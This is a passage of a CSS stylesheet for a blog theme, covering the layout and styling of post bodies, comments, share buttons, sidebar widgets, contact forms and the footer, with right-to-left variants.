.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#inews-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.inews-pro-blog-post-comments{
display:none;
flex-direction:column
}
.inews-pro-blog-post-comments.is-visible{
display:flex
}
.inews-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.inews-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.inews-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.inews-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#inews-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#inews-pro-new-before-ad #before-ad,#inews-pro-new-after-ad #after-ad{
display:block
}
#inews-pro-new-before-ad #before-ad .widget,#inews-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #inews-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #inews-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column;
background-color: var(--widget-bg);
padding: 0;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-bottom:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#inews-pro-about-section{
flex-wrap:wrap;
padding:40px 0
}
.about-section .Image{
display:flex;
justify-content:space-between;
align-items:center;
width:calc(100% - 330px)
}
.footer-info{
flex:1
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:0 30px 0 0
}
.rtl .footer-logo{
padding:0 0 0 30px
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.about-section ul.social-icons{
display:flex;
flex-wrap:wrap
}
.about-section .social-icons li{
margin:0 0 0 10px
}
.rtl .about-section .social-icons li{
margin:0 10px 0 0
}
.about-section .social-icons a{
display:flex;
width:34px;
height:34px;
background-color:var(--gray-bg);
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
